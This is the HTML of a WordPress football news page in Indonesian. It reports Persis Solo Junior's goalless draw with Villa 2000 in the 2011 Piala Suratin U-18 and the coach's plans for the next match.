

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasoepati.net/persis-jr-buka-kans-lolos-4-besar/
body_size: 10906
content:
<!doctype html>
<html class="no-js" lang="en">

<head>
    <meta charset="UTF-8">
    <link href="http://gmpg.org/xfn/11" rel="profile">
    <link href="https://pasoepati.net/xmlrpc.php" rel="pingback">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Persis Jr Buka Kans Lolos 4 Besar &#8211; Pasoepati.Net</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Pasoepati.Net &raquo; Feed" href="https://pasoepati.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pasoepati.Net &raquo; Umpan Komentar" href="https://pasoepati.net/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://pasoepati.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://pasoepati.net/wp-json/wordpress-popular-posts" data-post-id="6472" data-token="92c6cfb2d6" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Pasoepati.Net &raquo; Persis Jr Buka Kans Lolos 4 Besar Umpan Komentar" href="https://pasoepati.net/persis-jr-buka-kans-lolos-4-besar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pasoepati.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasoepati.net%2Fpersis-jr-buka-kans-lolos-4-besar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pasoepati.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasoepati.net%2Fpersis-jr-buka-kans-lolos-4-besar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://pasoepati.net/wp-content/plugins/captcha/css/front_end_style.css?ver=1769078487' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pasoepati.net/wp-includes/css/dashicons.min.css?ver=1769078487' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://pasoepati.net/wp-content/plugins/captcha/css/desktop_style.css?ver=1769078487' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://pasoepati.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1769078487' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://pasoepati.net/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=1769078487' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://pasoepati.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=1769078487' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://pasoepati.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=1769078487' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://pasoepati.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=1769078487' type='text/css' media='all' />
<link rel='stylesheet' id='styleku-css' href='https://pasoepati.net/wp-content/themes/Detak%20Terkini/style.css?ver=1769078487' type='text/css' media='all' />
<link rel='stylesheet' id='lightslidercss-css' href='https://pasoepati.net/wp-content/themes/Detak%20Terkini/css/lightslider.min.css?ver=1769078487' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v5.6.1/css/all.css?ver=1769078487' type='text/css' media='all' />
<script type="text/javascript" src="https://pasoepati.net/wp-includes/js/jquery/jquery.min.js?ver=1769078487" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pasoepati.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1769078487" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pasoepati.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=1769078487" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://pasoepati.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=1769078487" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://pasoepati.net/wp-content/themes/Detak%20Terkini/js/lightslider.min.js?ver=1769078487" id="lightslider-js"></script>
<link rel="https://api.w.org/" href="https://pasoepati.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasoepati.net/wp-json/wp/v2/posts/6472" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasoepati.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://pasoepati.net/persis-jr-buka-kans-lolos-4-besar/" />
<link rel='shortlink' href='https://pasoepati.net/?p=6472' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="icon" href="https://pasoepati.net/wp-content/uploads/2018/03/cropped-oie_210141160mfVcHX-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pasoepati.net/wp-content/uploads/2018/03/cropped-oie_210141160mfVcHX-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasoepati.net/wp-content/uploads/2018/03/cropped-oie_210141160mfVcHX-180x180.png" />
<meta name="msapplication-TileImage" content="https://pasoepati.net/wp-content/uploads/2018/03/cropped-oie_210141160mfVcHX-270x270.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="theme-color" content="#047BC1" />
<link rel='stylesheet' id='mediaelement-css' href='https://pasoepati.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1769078488' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pasoepati.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1769078488' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-6472 single-format-standard wp-custom-logo wp-theme-DetakTerkini">
	  
    <header>
		<div class="header-fixed">
 <a id="logo" href="https://pasoepati.net/" rel="home"> <img src="https://pasoepati.net/wp-content/uploads/2020/02/cropped-IMG-20200207-WA0034.jpg" alt="logo"></a>		<div class="header-top-search">
			<form method="get" id="searchform" class="searchform themeform" action="https://pasoepati.net/">
   <input type="text" class="search" name="s" onblur="if(this.value=='')this.value='Masukkan kata pencarian';" onfocus="if(this.value=='Masukkan kata pencarian')this.value='';" value="Masukkan kata pencarian" /> <button type="submit" id="searchsubmit" value=""><i class="fas fa-search"></i></button></form> 
		</div>
	<div id="mobile-search">
		<i class="fas fa-bars"></i>
		</div>
		
<div class="clr">
	
		</div>
		<div id="testku">
				<form method="get" id="searchform" class="searchform themeform" action="https://pasoepati.net/">
   <input type="text" class="search" name="s" onblur="if(this.value=='')this.value='Masukkan kata pencarian';" onfocus="if(this.value=='Masukkan kata pencarian')this.value='';" value="Masukkan kata pencarian" /> <button type="submit" id="searchsubmit" value=""><i class="fas fa-search"></i></button></form>   
		<div class="menu-menu-atas-container"><ul id="menu-menu-atas" class="menu-utama-mobile-header"><li id="menu-item-26227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26227"><a href="http://pasoepati.net/">BERANDA</a></li>
<li id="menu-item-26336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26336"><a href="http://pasoepati.net/category/digital-magazine-pasoepati-net">DIGITAL MAGZ</a></li>
<li id="menu-item-26339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26339"><a href="http://pasoepati.net/category/stadion-manahan">STADION MANAHAN</a></li>
<li id="menu-item-26341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26341"><a href="https://pasoepati.net/sample-page-3/" title="LIGA 2 2020">KLASEMEN</a></li>
<li id="menu-item-27069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27069"><a href="https://pasoepati.net/about-us/">ABOUT US</a></li>
</ul></div> 
		</div>
		<div class="menu-menu-atas-container"><ul id="menu-menu-atas-1" class="menu-utama"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26227"><a href="http://pasoepati.net/">BERANDA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26336"><a href="http://pasoepati.net/category/digital-magazine-pasoepati-net">DIGITAL MAGZ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26339"><a href="http://pasoepati.net/category/stadion-manahan">STADION MANAHAN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26341"><a href="https://pasoepati.net/sample-page-3/" title="LIGA 2 2020">KLASEMEN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27069"><a href="https://pasoepati.net/about-us/">ABOUT US</a></li>
</ul></div> </div><!-- akhir header fixed -->
    </header>
	<div id="header-banner">
</div><!-- AKHIR HEADER BANNER -->
	

<div id="single-content-wrap">
<div id="single-content">
	<!-- start breadcrumbs -->
	<!-- end breadcrumbs -->
			<div class="wrap-kategori-tanggal">
                <p class="single-kategori"><a href="https://pasoepati.net">Home / </a><a href="https://pasoepati.net/category/persis-solo/" rel="category tag">PERSIS SOLO</a></p>
                <p class="tanggal">Jumat, 11 Februari 2011 -  16:32 WIB</p>
	</div>
	<h1>Persis Jr Buka Kans Lolos 4 Besar</h1>
	<div class="single-media-social">
				<a href="https://www.facebook.com/sharer/sharer.php?u=https://pasoepati.net/persis-jr-buka-kans-lolos-4-besar/" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar');return false;"><i class="fab fa-facebook-square"></i>
</a>
				<a href="https://twitter.com/home?status=https://pasoepati.net/persis-jr-buka-kans-lolos-4-besar/" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><i class="fab fa-twitter-square"></i>
</a>
				<a href="whatsapp://send?text=https://pasoepati.net/persis-jr-buka-kans-lolos-4-besar/" data-action="share/whatsapp/share" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><i class="fab fa-whatsapp-square"></i>
</a>
				<a href="https://social-plugins.line.me/lineit/share?url=https://pasoepati.net/persis-jr-buka-kans-lolos-4-besar/" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><i class="fab fa-line ukuran"></i>
</a>
			</div>
                <p> <img src="" alt="">
					</p>
		
                <div id="single-article-text" class="single-article-text">
					
					
		
					<p style="text-align: justify;"><span>Persis  Solo Junior (Jr) membuka asa ke semifinal Piala Suratin U-18 setelah  menahan imbang tanpa gol tim asal Jakarta, Villa 2000 pada laga babak  delapan besar Grup F di Stadion Tugu, Jakarta, Kamis (10/2). </span><br />
<span id="more-6472"></span></p>
<p><img fetchpriority="high" decoding="async" title="Persis Jr" src="http://a4.sphotos.ak.fbcdn.net/hphotos-ak-snc6/179273_191214754237280_100000462712257_713866_5704937_n.jpg" alt="" width="530" height="333" /></p>
<p style="text-align: justify;"><span>Selanjutnya, Akbar Riansyah dkk akan bertarung lagi kontra Persidafon Dafonsoro pada Sabtu (12/2).</span></p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Single post - 1 (pasoepati.net) -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3232432038542606"
     data-ad-slot="4455767579"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>“Sebenarnya  ada beberapa peluang yang kami punyai, tetapi ternyata tidak bisa  berbuah gol. Mungkin anak-anak masih kelelahan setelah perjalanan jauh  dan hanya istirahat satu hari,” ujar pelatih Persis Jr, Agung Setyabudi,  ketika dihubungi melalui telepon genggamnya seusai pertandingan.</p>
<p>Meski demikian dia menilai permainan skuatnya cukup bagus sehingga mampu memberi perlawanan sengit kepada lawan.</p>
<p>Agung  mengakui permainan skuatnya tak bisa berkembang dengan baik menyusul  buruknya kondisi lapangan di Stadion Tugu. Hal itu, kata Agung, membuat  Akbar dkk tidak bisa memeragakan teknik sepak bola dengan baik.</p>
<p>Sementara  itu, Sekretaris Manajer Persis Jr, Sapto JP, menilai skuatnya minimal  harus bermain seri saat menghadapi Persidafon jika ingin lolos ke  semifinal.</p>
<p>“Kalau anak-anak bermain seri melawan Persidafon dan  pertandingan antara Villa lawan Persidafon nanti ada salah satu yang  kalah, maka Persis Jr akan lolos. Tetapi lebih amannya memang anak-anak  harus bisa memenangkan pertandingan,” katanya.</p>
<p>Strategi khusus</p>
<p>Agung  mengungkapkan akan merotasi pemain saat menghadapi Persidafon. Dia  kemungkinan akan menerapkan strategi berbeda dengan strategi yang  mainkan ketika menghadapi Villa 2000 kemarin.</p>
<p>Meski belum tahu  kekuatan Persidafon, Agung memperkirakan calon lawannya akan bermain  mengandalkan power. Guna meredam gempuran lawan yang berfisik kuat,  Agung akan menyiapkan strategi khusus.</p>
<p>“Kalau meladeni adu fisik,  kemungkinan anak-anak akan kalah karena secara alami pemain dari Timur  (Papua—red) berciri khas kuat seperti itu. Oleh sebab itu saya akan  menerapkan passing pendek dengan satu-dua sentuhan guna menghindari  benturan keras,” katanya. <span style="color: #888888;">(IS/espos)</span></p>
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</div>
<!-- CONTENT END 1 -->
												</div>
	
		
	
	
	

	
	
	
	<div class="single-media-social-mobile">
		<p>Share :</p>
				<a href="https://www.facebook.com/sharer/sharer.php?u=https://pasoepati.net/persis-jr-buka-kans-lolos-4-besar/" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar');return false;"><i class="fab fa-facebook-square"></i>
</a>
				<a href="https://twitter.com/home?status=https://pasoepati.net/persis-jr-buka-kans-lolos-4-besar/" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><i class="fab fa-twitter-square"></i>
</a>
				<a href="whatsapp://send?text=https://pasoepati.net/persis-jr-buka-kans-lolos-4-besar/" data-action="share/whatsapp/share" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><i class="fab fa-whatsapp-square"></i>
</a>
